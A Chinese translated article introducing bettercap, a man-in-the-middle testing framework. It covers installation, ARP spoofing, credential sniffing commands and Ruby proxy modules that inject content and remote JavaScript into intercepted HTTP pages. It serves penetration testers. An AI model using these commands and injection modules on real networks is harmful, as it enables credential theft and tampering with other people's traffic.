完整,模块化,轻量级,易扩展的MITM框架 – bettercap
bettercap是一款完整,模块化,轻量级,易扩展的中间人攻击测试工具和框架。
安装
稳定版本( GEM )
gem install bettercap
源码编译
git clone https://github.com/evilsocket/bettercap cd bettercap gem build bettercap.gemspec sudo gem install bettercap*.gem
所有的依赖库都会通过GEM自动安装。为了保证正常运行,在某些情况下你可能需要安装一些系统依赖
sudo apt-get install ruby-dev libpcap-dev
你为什么需要bettercap
另一个中间人攻击工具?这是真的呢!!
这不正是你现在正在想的么?好了现在给你5分钟时间思考,或许你会这么问:
一款完整,模块化,轻量级,易扩展的中间人攻击工具和框架真的存在么?
如果你的回答是“ettercap”,那么让我来告诉你一些事:
1.ettercap是一款不可多得的工具,但已经过时了。 2.我们发现ettercap的过滤十分简单,已经成为了过去式。并且也没有那么多的C开发者愿意继续维护这个项目。 3.ettercap在大网络下十分不稳定,如果你尝试在大型网络使用ettercap的主机探索功能,你就知道有多蛋疼了。 4.对的,你可以看到连接和raw pcap。很漂亮的一款玩具,但是作为一名专用人员我只想看到我想要的东西。 5.除非你是一名C/C++开发者,那么你不能够轻松扩展ettercap,更别谈什么制作自己的模块了。
事实上你使用的不仅仅是一款工具,或许还会使用到arpspoof进行Arp欺骗,mitmproxy拦截HTTP内容并注入你的payload等等。对于我来说,我很讨厌进行一项简单的攻击却需要使用一大堆的工具来进行操作。
所以bettercap诞生了!

主机发现+Arp中间人
你可以将整个本地网络或者一个有针对性的IP地址作为目标,这都没有关系。bettercap arp spoofing功能以及它的多个主机发现代理能够将令人烦躁的步骤简化。你只需要启动工具,然后等待它完成工作。

凭证嗅探器
内置的嗅探器目前能够分析打印如下网络内容:
1.被访问的URLs 2.被访问过的HTTPS主机 3.HTTP发布过的数据 4.HTTP Basic认证以及摘要认证 5.FTP凭证 6.IRC凭证 7.POP, IMAP以及SMTP凭证 8.NTLMv1/v2 ( HTTP, SMB, LDAP等) 凭证

示例:
嗅探器默认的模式,所有解析器启用:
sudo bettercap -X
启用嗅探器,启用指定解析器:
sudo bettercap -X -P "FTP,HTTPAUTH,MAIL,NTLMSS"
启用嗅探器+所有解析器,此外并解析本地通信
sudo bettercap -X -L

模块化的透明代理
一个模块化的透明代理,可以从使用–proxy参数开始。除非你记录HTTP请求,在默认情况下他不会做任何事。当然你也可以指定一个–proxy-module参数,这样你就可以加载自己的模块,随意操作HTTP流量咯。
你可以在我的 github项目 中找到一些示范样列

示例:
默认端口(8080)启用代理,不带任何模块
sudo bettercap --proxy
使用自定义端口启用代理
sudo bettercap --proxy --proxy-port=8081
启用代理并加载hack_title.rb模块
sudo bettercap --proxy --proxy-module=hack_title.rb
禁用spoofer并启用代理(独立代理模式)
sudo bettercap -S NONE --proxy
模块:
使用模块你可以十分轻松的将数据注入到页面中,下面这个简单模块可以将一些内容注入到html页面的标签中。
class HackTitle < Proxy::Module def on_request( request, response ) # is it a html page? if response.content_type == 'text/html' Logger.info "Hacking http://#{request.host}#{request.url} title tag" # make sure to use sub! or gsub! to update the instance response.body.sub!( '<title>', '<title> !!! HACKED !!! ' ) end endend 内置HTTP服务器
你想将你自定义的JavaScript文件放到网络上么?也许你想使用透明代理模块将自定义脚本或图片注入到HTTP响应中,但你没有公共服务器可使用?这都不算事!
bettercap内置一个HTTP服务器,允许你从自己的机器上定制内容,而不需要安装配置诸如Apache, nginx 或者lighttpd等软件。
你需要使用proxy module模块:
class InjectJS < Proxy::Module def on_request( request, response ) # is it a html page? if response.content_type == 'text/html' Logger.info "Injecting javascript file into http://#{request.host}#{request.url} page" # get the local interface address and HTTPD port localaddr = Context.get.iface[:ip_saddr] localport = Context.get.options[:httpd_port] # inject the js response.body.sub!( '</title>', "</title><script src='http://#{localaddr}:#{localport}/file.js' type='text/javascript'></script>" ) end end end 接着使用它就能将JS文件注入到HTTP响应中,使用bettercap来管理这个文件
sudo bettercap --httpd --http-path=/path/to/your/js/file/ --proxy --proxy-module=inject.rb
* 参考来源 bettercap ,译者/鸢尾 转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

